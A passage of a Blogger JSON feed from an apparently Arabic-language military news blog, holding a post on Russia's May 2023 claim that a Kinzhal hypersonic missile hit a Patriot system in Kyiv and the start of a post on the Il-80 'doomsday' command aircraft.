"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/s72-w320-h179-c\/kornit.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2193112869258661618"},"published":{"$t":"2023-05-16T14:17:00.001-07:00"},"updated":{"$t":"2023-05-16T14:17:10.088-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"صاروخ  فرط  صوتي  من طراز كينجال يتمكن من تحييد منظومة الدفاع الجوي باتريوت في كييف"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNK_kyj0USZK6UAcP53MFr5VqN07AL9yH5INmwr62zSy7pAey9-WHzZz7TsQ57BLgzuR4vrgrGlYIiIwrFY6XSxGJE7LznrTElYiQJMU1NUtiwpBRw__uIs6nBhyo-I7eUqNXMB-Dai_Pft0xbZSygMKz5LEDJuKAD8xvQWPVjO0W5AYdXxEhoHKq2\/s276\/patriot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"منظومة الدفاع الجوي باتريوت\" border=\"0\" data-original-height=\"183\" data-original-width=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNK_kyj0USZK6UAcP53MFr5VqN07AL9yH5INmwr62zSy7pAey9-WHzZz7TsQ57BLgzuR4vrgrGlYIiIwrFY6XSxGJE7LznrTElYiQJMU1NUtiwpBRw__uIs6nBhyo-I7eUqNXMB-Dai_Pft0xbZSygMKz5LEDJuKAD8xvQWPVjO0W5AYdXxEhoHKq2\/s16000\/patriot.jpg\" title=\"https:\/\/www.gooarmy.com\/2023\/05\/16.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHLtzVRIVvSq0UAXvHWUXAW0WWgQlHwna5s1Z0Sy6ow3gX8zzYYcaiF0YRZ6o2dBhXnWLvn2tdV-3jTp_679OnLeT4VL8WhDIBzil623Nnq3ABC9TE9BY0FUF9tnGvtZzd_CCTt1zTRbaKhFpxe-K3YmDGcrHHsNAqSBxV6W8Jtb4WuhnWZUBLpwy\/s300\/kinjar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"صاروخ  كينجال\" border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHLtzVRIVvSq0UAXvHWUXAW0WWgQlHwna5s1Z0Sy6ow3gX8zzYYcaiF0YRZ6o2dBhXnWLvn2tdV-3jTp_679OnLeT4VL8WhDIBzil623Nnq3ABC9TE9BY0FUF9tnGvtZzd_CCTt1zTRbaKhFpxe-K3YmDGcrHHsNAqSBxV6W8Jtb4WuhnWZUBLpwy\/s16000\/kinjar.jpg\" title=\"https:\/\/www.gooarmy.com\/2023\/05\/16.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"intro\" dir=\"RTL\" style=\"background: white; direction: rtl; margin-bottom: 18.35pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eأعلن المتحدث باسم وزارة الدفاع الروسية في 16 مايو، عن استهداف\nمنظومة الدفاع الجوي باتريوت الأمريكية، في كييف بصاروخ روسي فرط صوتي من طراز كينجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوتبلغ كلفة وحدة باتريوت الواحدة مليار دولار، بالاضافة إلى كلف\nالتشغيل والاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eصاروخ -كينجال- وتعني باللغة العربية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eالخنجر،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eهو نظام\nصاروخي جوي روسي قتالي، تفوق سرعته سرعة الصوت بعشرة أضعاف، ويصل مدى الصاروخ إلى\nألفي كيلومتر، وسرعته 10 ماخ، ويمكن للصاروخ القيام بمناورات خلال كل مرحلة من\nمراحل تحليقه، كما يمكن تحميله رؤوسا حربية تقليدية أو نووية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوقد بدا الحديث فعليا عن هذا السلاح في عام 2018، \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eحيث ذكرت وكالة -تاس-، نقلا عن مصدر\nفي المجمع الصناعي العسكري الروسي، أنه سيتم اختبار صواريخ - كينجال -\u0026nbsp; على\nقاذفة بعيدة المدى من طراز -تو – 22 إم 3-، والتي يمكن أن تحمل العديد من هذه\nالصواريخ، وأن نطاق الاشتباك المستهدف سوف يزيد حتى 3000 كيلومتر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eكما تم تقديم تفاصيل إضافية حول الصاروخ الجديد من قبل نائب وزير\nالدفاع الروسي، يوري بوريسوف، في عدة محادثات مع الصحفيين في ربيع عام 2018\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eووفقا له، تم اختيار مقاتلة - ميغ – 31 - كحاملة لهذه\nالصواريخ، لأنها\u0026nbsp; -الأنسب لتسريع هذا الصاروخ إلى السرعات المطلوبة على\nالارتفاعات المطلوبة - . كما يسمح الرأس الحربي متعدد الوظائف للمنظومة بضرب\nالأهداف الثابتة والمتحركة، بما في ذلك سفن العدو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوفقا للخبراء الروس والأجانب، فإن - كينجال - هو نسخة مطوّرة\nللصاروخ -9 إم 723- العامل بالوقود الصلب، أحادي المرحلة الموجه من منظومة -إسكندر\n– إم- التشغيلية والتكتيكية الأرضية، وقد تم تحديثه للإطلاق الجوي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eكما يتم تحقيق السرعة الفائقة الصوت في القسم الأخير من خلال تسريع\nالطائرة الحاملة إلى أسرع من الصوت، أي أن طائرة \"ميغ – 31\" تلعب دور -المرحلة\nالأولى-، بفضل محركاتها ومسار الصاروخ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eويمكن استخدام منظومة الصواريخ الجوية لتدمير مرافق البنية التحتية\nالمهمة - مراكز القيادة وأنظمة الدفاع الجوي والصاروخي والقواعد الجوية وحاملات\nالطائرات وأهداف أخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوقد \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eتم أول استخدام قتالي للمنظومة في\n18 مارس 2022، خلال العملية العسكرية الروسية الخاصة في أوكرانيا، باستهداف أحد\nالمستودعات تحت الأرضية للصواريخ والذخيرة الجوية للقوات الأوكرانية بالقرب من بلدة\nديلياتين في مقاطعة إيفانوفرانكوفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوعمليا تم استخدام صاروخ - كينجال -\nالفرط صوتي \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eثلاث مرات خلال العملية الخاصة\nفي أوكرانيا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوفي 16 مايو 2023، أعلنت وزارة الدفاع الروسية أن صاروخ- كينجال -، استهدف منظومة - باتريوت - الأمريكية المضادة\nللصواريخ في كييف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوجاء في بيان الوزارة: -أصاب صاروخ كينجال فرط الصوتي بضربة عالية\nالدقة، منظومة باتريوت الصاروخية الأمريكية المضادة للصواريخ في مدينة كييف-\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذ ويعتبر تدمير منظومة الباتريوت حدثا عسكريا غير عادي وخبرا غير\nسار للغرب خصوصا و ان الصاروخ يمكن تحميله برؤوس نووية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 9.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%; mso-ansi-language: FR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2193112869258661618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2193112869258661618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2023\/05\/blog-post_16.html","title":"صاروخ  فرط  صوتي  من طراز كينجال يتمكن من تحييد منظومة الدفاع الجوي باتريوت في كييف"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNK_kyj0USZK6UAcP53MFr5VqN07AL9yH5INmwr62zSy7pAey9-WHzZz7TsQ57BLgzuR4vrgrGlYIiIwrFY6XSxGJE7LznrTElYiQJMU1NUtiwpBRw__uIs6nBhyo-I7eUqNXMB-Dai_Pft0xbZSygMKz5LEDJuKAD8xvQWPVjO0W5AYdXxEhoHKq2\/s72-c\/patriot.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-309656182979704639"},"published":{"$t":"2022-11-17T12:26:00.001-08:00"},"updated":{"$t":"2022-11-17T12:26:54.525-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"روسيا تختبر طائرة - يوم القيامة – ايل -80"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB4jGmKqAWV4wp1NvOv74dxmc5Ll6FHPeXKomzka3s8vwktH91ELhA8_sgGd9oX3NgHDnTQcU-zvyvy8ycbH-V0nD-SIIFTVLzEXTkKc3qwgZesLX0rISbJsigBaJuBVIn7r2giiqzUnQ7_ixMDMc7c_xFsB2IJMHzrQhKGDHElLcbGpmk9RGequxs\/s283\/tairat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طائرة يوم القيامة\" border=\"0\" data-original-height=\"178\" data-original-width=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB4jGmKqAWV4wp1NvOv74dxmc5Ll6FHPeXKomzka3s8vwktH91ELhA8_sgGd9oX3NgHDnTQcU-zvyvy8ycbH-V0nD-SIIFTVLzEXTkKc3qwgZesLX0rISbJsigBaJuBVIn7r2giiqzUnQ7_ixMDMc7c_xFsB2IJMHzrQhKGDHElLcbGpmk9RGequxs\/s16000\/tairat.jpg\" title=\"https:\/\/www.gooarmy.com\/2022\/11\/blog-post_17.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأعلنت مصادر إعلامية روسية متعددة أنه تم اختبار\nموقع القيادة الجوية - إيل-80 - ، المعروف لدى الغرب باسم - طائرة يوم القيامة-\n، للتواصل مع الغواصات النووية\u0026nbsp; عبر الماء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوقد صممت هذه الطائرة للتواصل مع غواصات الصواريخ\u0026nbsp; النووية الإستراتيجية المغمورة. والطائرة قادرة على الحفاظ على اتصال مستقر مع الغواصة عبر\nالماء وتشير الكثير من المصادر أن روسيا تتوفر على أربعة منها.\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eإيل-80 هي طائرة موقع قيادة تم إنشاؤه على أساس\nطائرة الركاب المدنية إيل-86. وهي مصممة للسيطرة على القوات في الحرب النووية، التي تؤدي\nإلى تعطل نقاط المراقبة الأرضية وخطوط الاتصال، ومن هنا أخذت اسمها بيوم القيامة أي\nحينما يحل الخراب وتتعطل وسائل الاتصال والتواصل وشبكات الطاقة في المناطق\nالمشمولة بالانفجار النووي .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: 